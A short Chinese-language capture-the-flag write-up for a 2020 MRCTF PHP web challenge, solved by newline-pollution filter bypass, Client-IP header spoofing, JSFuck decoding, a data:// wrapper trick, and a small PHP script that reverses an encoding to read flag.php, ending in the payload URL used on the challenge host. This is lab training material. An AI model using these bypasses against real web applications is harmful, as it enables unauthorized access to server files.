

查看源码发现提示



使用b u p t与%0a换行污染绕过,发现secrettw.php



进入secrettw.php后发现需要本地登录,使用Client-IP绕过



发现jsfuck,解密后为Post me Merak,于是在包中添加一个Merak参数,得到源码



我们可以使用data://伪协议绕过file_get_contents函数,并且写一个脚本解密change函数

脚本:

<?php function change($v){ $v = base64_decode($v); $re = ''; for($i=0;$i<strlen($v);$i++){ $re .= chr ( ord($v[$i]) + $i*2 ); } return $re; } function dechange($v){ $re = ''; for($i=0;$i<strlen($v);$i++){ $re .= chr ( ord($v[$i]) - $i*2 ); } echo base64_encode($re)."<br>"; return $re; } $a = dechange('flag.php'); ?>



运行脚本后得到ZmpdYSZmXGI=

paload:7849b05d-fdf9-4e38-ae4f-347846f85d87.node3.buuoj.cn/secrettw.php?2333=data://text/plain,todat is a happy day&file=ZmpdYSZmXGI=,再使用Client-ip修改一下ip查看源码可得flag

参考:

https://www.ctfwp.com/官方赛事题/2020MRCTF